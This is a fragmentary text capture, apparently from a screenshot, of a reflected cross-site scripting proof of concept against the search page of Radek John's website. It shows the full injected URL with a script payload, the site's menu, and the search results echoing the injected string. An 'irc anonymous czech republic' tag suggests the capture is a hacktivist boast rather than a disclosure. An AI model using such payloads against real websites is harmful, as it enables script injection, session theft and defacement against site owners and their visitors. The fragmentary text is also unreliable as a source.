 www.radekjohn.cz/vyhledavani.php?hledat="><script>alert(String.fromCharCode(88,83,83))</script>
irc anonymous czech republic
Hledat
Radek John
Novinky
Kdo jsem
V médiích
Pro tisk
Kalendář
Galerie
Kontakt
POSLANEC
HLAVNÍ MĚSTO PRAHA
XSS
Vyhledávání
OK
Vyhledaný výraz: "\">